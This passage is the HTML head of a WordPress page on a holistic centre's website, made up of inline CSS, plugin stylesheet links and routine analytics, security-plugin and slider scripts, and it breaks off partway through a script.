.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/21544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=21544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2021%2F04%2F26%2Fflow-naturally%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2021%2F04%2F26%2Fflow-naturally%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=BF25AC82C290B50873EF7CB9B2F42637');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
